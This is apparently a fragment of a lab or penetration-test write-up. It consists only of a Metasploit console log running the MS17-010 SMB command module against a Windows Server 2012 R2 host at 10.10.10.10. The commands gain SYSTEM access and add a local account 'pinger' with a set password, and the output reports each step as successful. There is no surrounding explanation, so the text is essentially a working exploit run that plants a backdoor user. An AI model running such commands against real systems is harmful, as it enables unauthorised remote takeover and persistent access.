 msf6 auxiliary(admin/smb/ms17_010_command) > set command "net user pinger 123456789_CG /add"
command => net user pinger 123456789_CG /add
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 10.10.10.10:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 10.10.10.10:445 - Built a write-what-where primitive...
[+] 10.10.10.10:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.10.10.10:445 - Getting the command output...
[*] 10.10.10.10:445 - Executing cleanup...
[+] 10.10.10.10:445 - Cleanup was successful
[+] 10.10.10.10:445 - Command completed successfully!
[*] 10.10.10.10:445 - Output for "net user pinger 123456789_CG /add":